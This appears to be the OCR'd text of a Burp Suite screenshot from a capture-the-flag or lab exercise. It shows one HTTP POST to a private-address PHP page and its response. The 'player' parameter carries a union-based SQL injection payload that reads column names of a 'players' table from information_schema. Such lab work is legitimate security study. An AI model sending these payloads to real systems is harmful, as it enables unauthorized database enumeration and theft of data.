 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 140
10 Origin: http://10.129.96.75
11 Connection: keep-alive
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=rnotnlb104dla39p1h90029lse
14
15 player=' union select group_concat(column_name) FROM information_schema.columns
WHERE table_name='players' AND table_schema='november';-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 Jul 2024 10:43:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 61
10
11 Sorry, player you are not eligible due to already qualifying.